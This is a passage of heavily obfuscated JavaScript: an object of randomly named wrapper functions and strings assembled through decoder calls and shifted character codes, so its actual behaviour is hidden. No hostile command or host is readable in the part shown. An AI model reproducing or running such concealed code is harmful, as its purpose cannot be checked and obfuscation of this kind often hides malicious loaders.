_0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return 